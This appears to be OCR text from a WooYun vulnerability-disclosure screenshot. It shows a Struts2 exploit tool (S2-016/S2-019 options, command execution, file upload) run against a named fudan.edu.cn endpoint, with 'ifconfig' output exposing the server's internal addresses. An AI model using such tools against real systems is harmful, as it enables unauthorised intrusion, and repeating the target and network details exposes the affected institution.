 Action: fudan.edu.cn/movement/dialogueTraceUrl_followUrl.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行 批量执行cmd.txt
em2 Link encap:Ethernet HWaddr 5C:F9:DD:1D:96:46
inet addr:10.51.251.53 Bcast:10.51.251.255 Mask:255.255.254.0
inet6 addr: fe80::5ef9:ddff:fe1d:9646/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:584304306 errors:0 dropped:0 overruns:0 frame:0
TX packets:394526976 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:184222079547 (171.5 GiB) TX bytes:100014104984 (93.1 GiB)
Interrupt:36 Memory:da000000-da7fffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:40388729 errors:0 dropped:0 overruns:0 frame:0
TX packets:40388729 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4556606178 (4.2 GiB) TX bytes:4556606178 (4.2 GiB)
www.wooyun.org